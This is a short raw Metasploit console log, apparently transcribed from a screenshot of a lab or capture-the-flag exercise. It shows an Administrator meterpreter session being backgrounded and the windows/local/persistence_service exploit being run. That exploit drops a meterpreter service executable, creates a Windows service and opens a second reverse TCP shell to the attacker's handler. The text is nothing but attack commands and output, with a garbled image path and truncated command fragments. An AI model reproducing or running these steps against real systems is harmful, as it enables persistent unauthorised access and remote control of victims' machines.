 meterpreter > getuid
Server username: WIN-OMCNBKR66MN\Administrator
meterpreter > background
[*] Backgrounding session 1...
nce_service (windows/http/rejetto_hfs_exec) > use exploit/windows/local/persisten
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/persistence_service) > set SESSION 1
SESSION => 1
msf6 exploit(windows/local/persistence_service) > exploit
[*] Started reverse TCP handler on 10.10.22.3:4444
[*] Running module against WIN-OMCNBKR66MN
[+] Meterpreter service exe written to C:\Users\ADMINI~1\AppData\Local\Temp\1\Sgij.exe
[*] Creating service DVus
[*] Cleanup Meterpreter RC File: /root/.msf4/logs/persistence/WIN-OMCNBKR66MN_20221027.2423/WIN-OMCNBKR66MN_20221027.2423.rc
[*] Sending stage (175174 bytes) to 10.4.30.223
[*] Meterpreter session 2 opened (10.10.22.3:4444 -> 10.4.30.223:49232) at 2022-10-27 01:24:23 +0530
meterpreter >